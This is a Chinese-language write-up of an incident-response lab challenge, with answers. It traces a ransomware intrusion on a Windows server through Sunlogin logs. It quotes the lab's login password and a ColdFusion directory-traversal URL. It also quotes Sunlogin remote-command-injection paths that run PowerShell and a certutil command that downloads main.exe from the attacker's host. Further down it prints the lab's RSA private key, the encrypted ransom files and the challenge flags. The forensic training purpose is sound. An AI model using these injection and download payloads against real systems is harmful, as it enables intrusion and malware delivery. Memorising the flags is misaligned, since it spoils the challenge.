简介 1 2 3 4 5 6 7 8 by:https://xj.edisec.net/challenges/64 服务器场景操作系统 Windows Administrator xj@123456 1.通过本地 PC RDP到服务器并且找到黑客首次攻击成功的时间为 为多少,将黑客首次攻击成功的时间为 作为 FLAG 提交(2028-03-26 08:11:25.123); 2.通过本地 PC RDP到服务器并且找到黑客攻击的 IP 为多少,将黑客攻击 IP 作为 FLAG 提交; 3.通过本地 PC RDP到服务器并且找到黑客托管恶意程序 IP 为,将黑客托管恶意程序 IP 作为 FLAG 提交; 4.找到黑客解密 DEC 文件,将黑客DEC 文件的 md5 作为 FLAG 提交; 5.通过本地 PC RDP到服务器并且解密黑客勒索软件,将桌面加密文件中关键信息作为 FLAG 提交;



攻击者利用的漏洞为CNVD-2022-10207目录遍历攻击 :尝试访问和下载敏感文件

1 /CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en



命令注入攻击 :通过 URL 参数执行系统命令

1 /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami

相关漏洞参考:【漏洞复现】Sunlogin RCE 向日葵远程代码执行 – Adminxe’s Blog





1.通过本地 PC RDP到服务器并且找到黑客首次攻击成功的时间为 为多少,将黑客首次攻击成功的时间为 作为 FLAG 提交(2028-03-26 08:11:25.123); 查看向日葵的日志文件

192.168.31.45正尝试着目录遍历

后面尝试着RCE 发现存在session

1 flag{2024-03-26 10:16:25.585}

2.通过本地 PC RDP到服务器并且找到黑客攻击的 IP 为多少,将黑客攻击 IP 作为 FLAG 提交; 1 2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1



3.通过本地 PC RDP到服务器并且找到黑客托管恶意程序 IP 为,将黑客托管恶意程序 IP 作为 FLAG 提交;

1 2 内容为 /check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe certutil -urlcache -split -f http://192.168.31.249/main.exe, plugin:check, session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1

1 2 3 4 5 6 解释: certutil: 这是一个Windows命令行工具,通常用于处理证书和加密服务。 -urlcache: 这是certutil命令的一个选项,用于指示certutil从URL下载文件并将其缓存在系统中。 -split: 这个选项告诉certutil将下载的文件拆分成多个部分。 -f: 这个选项用于覆盖现有文件,如果存在同名文件,则强制覆盖。 http://192.168.31.249/main.exe: 这是要下载的文件的URL地址,指示certutil下载main.exe文件并将其缓存在系统中





4.找到黑客解密 DEC 文件,将黑客DEC 文件的 md5 作为 FLAG 提交;



1 ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe echo 647224830 > qq.txt

发现攻击者尝试将一串数字写入qq.txt

尝试在QQ里搜集信息

1 flag{5ad8d202f80202f6d31e077fc9b0fc6b}



5.通过本地 PC RDP到服务器并且解密黑客勒索软件,将桌面加密文件中关键信息作为 FLAG 提交;







DEC.pem 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 -----BEGIN RSA Private key----- MIICXQIBAAKBgQDWQqpkHRKtRu66MjTrNZC13A6rIlGaJBd/FYBy4ifiITasCnQE J9aRTIYQsM5iincecnvY8xGYMg5pVTp6P4fxS4/+1bAEciRXSTCmLI8FeDd3sjOc HTw82sG0hfnnb0b/LFhbOCk7BgLnpwvSy5za/dtVQFSDbQbQuTBp029AKwIDAQAB AoGBAKh6952NtvgGhQZpIG+sSUSX6/jqHZzFsKw/7idoatBIKcOS3LO/19udfvZ0 8XVPSGfqwjRQvo8dHXP6juc+Odg1XOLPw4fjjJz9b9dLKCKwtIU3CwA1AmuhYNGp 1OXlHLyUaNVTN3TZN9Dn7txD4gOvLIirqbmhzy/N7PdPF5ThAkEA4MB++5DSY7Kv MO1uHuxTr/jRy6754Mzgo0fpLBXSB13/nLMxRA6QEbigoAFpsFd36EYMKzftbezB gx2nphvLUwJBAPQMv730MqCWjaCPLgYRV+oMU6OnOMs6+ALql+I1eVqVfBAt+5De HMxY7mWdaR9pofzuz+6KkmwRHqKSVw45dMkCQFJ68l76B+vkoFxxVe9tRU0YIE4C mdtA9NOXSWAPZfOkMHFeZZ8XRRHr0q7FtfasMuoAAuk9bhngQCgREvxnyNcCQGnt trQecHMfpe2Q+CsOEBi4rP0VsiMUP14UsUQwbbIRvD3Rl6WzotBXsXJNtrk5wmPk zD//ybo6XA+4cSztZ3ECQQC92ck1XJm7V12SOFqHcNXFoS8tFvgNQXNEahmhJ2wb xTo0VwUhCeG1n8X5PqRn6Rcsh8YQAt924YrWtcTxrg8g -----END RSA Private key-----



desktop.ini 1 2 3 4 5 onEDpnamFbekYxixEQ30W6ZcEXjCUrKHP+APxzuJQZD8bS+4V5Tu+7XmxT24EuNSfoGnda+obAmy2d1E2WT/0MmT4VHNIUyX15JuOcd477c7Zj5v3qtzoJk8Rmtub9RL0vDDjwYKPzyS4wxSyqhRfggenLiSFxhrY32nnf42W30= Your files have been encrypted X6cNmnKCuxdTl+f5XLhmYY4oFovJGebCmpP94be/VVqNQe0cLJm3RtX84MO98b8fI0zY50xC4OjK5aHOz2zFxCvxHygFR+rIgL0XC2rruzCAukTLJqjjbNRH06alTMMdrxhRVdrC73PMBQBweyProof4ZYNZ4YHnZrej6Vq/Ipr2xeUqamHkysjFPNqA8DVDuXYYlTUuDzZdPZpWM3IDbUDMNi4ilrPEe47IXAxd8nrqTHgX+3X7YiOjuayqK8li2c2xMXoXuSce+rAeNsWHv9SUEqUTP+MJHll7MGYLZSvYpkCVacP3joKJoI/bfoVRX8FlCuCMkicFnTawY0ZxKiX7f+0Wv+KYP0st5SYjWhMWklNSEEG7TH24wZeCANjf

baoleiji.txt 1 2 3 4 5 N2xTZ2Bsn2Y5lve7KZ36bgsFjqncBs55VO0zkeEIr5Iga/kbegA0BAstotBWnZ16+trNfkzl3apUobodMkC8covEo22p+kWAyVjMRyJ98EQ4Pspr/Y5HIuH0xuvPa82j7b0AMJHkyd2viuymI/mrxjJk2X0xlEE4YVioMLd22+w= Your files have been encrypted 0sWK8adKSGh1Xaxo6n1mZFoyNDYVokXwkBhxnzxU+MEJIV44u48SdOiFzWLn849hObaP6z26lLtMnXaDUnAPuMh+nF2hw9RoAsur7KYxE8/iY/y4jOEBsHT5wvQldcNfntrDyMUCvrWTUHl2yapUmaIIf2rZsNsqMVJ9puZzp58+FJmulyC7R1C2yoP1jHhsdOkU7htbzUWWsm2ybL+eVpXTFC+i6nuEBoAYhv2kjSgL8qKBFsLKmKQSn/ILRPaRYDFP/srEQzF7Y4yZa4cotpFTdGUVU547Eib/EaNuhTyzgOGKjXl2UYxHM/v0c3lgjO7GDA9eF3a/BBXPAgtK126lUfoGK7iSAhduRt5sRP4=



使用在线平台进行解密:RSA在线加密/在线解密 公钥加密,公钥解密,私钥加密,私钥解密

1 2 3 分别得到 KBFKKYZKCBBUZKEC NXVJSTQUAPGTXKSX

再通过aes进行解密

1 2 3 4 5 6 @suanve 时间是连续的,年份只是人类虚构出来用于统计的单位,2024年第一天和2023年最后一天, 不会有任何本质区别。你的花呗,你的客户,你的体检报告,窗外的寒风,都不会因为这是新的一年, 而停下对你的毒打。 GIVE YOU FLAG!!!!! flag{EDISEC_15c2e33e-b93f-452c-9523-bbb9e2090cd1}